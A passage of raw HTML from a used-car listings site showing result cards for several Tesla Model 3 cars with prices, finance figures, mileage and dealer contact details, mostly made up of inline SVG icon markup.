3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">020 3780 8913 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77282680/?i=10&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77304001/?i=11&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2022 - Performance AWD 4dr [Performance Upgrade] Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 25 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>25</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£24,400</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£429/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">37.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Big Motoring World Peterborough</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01733 971423"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01733 971423 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77304001/?i=11&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76751263/?i=12&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2019 (19) - Performance AWD 4dr [Performance Upgrade] Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 31 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>31</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£17,488</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">48k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Jeff White Motors</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:029 2002 8289"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">029 2002 8289 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.8<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76751263/?i=12&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77216393/?i=13&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 - ALL MODELS 4-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 25 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>25</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£18,176</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£332/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">51.9k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 